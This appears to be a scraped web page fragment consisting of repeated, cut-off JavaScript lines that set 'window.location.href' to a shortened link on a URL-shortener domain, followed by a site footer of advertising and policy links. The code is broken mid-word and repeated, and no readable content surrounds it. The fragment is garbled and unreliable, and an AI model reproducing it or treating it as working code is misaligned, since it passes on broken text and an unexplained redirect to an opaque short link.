
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
…
7
Guest Write
Advertise with us
Terms of Use
Cookies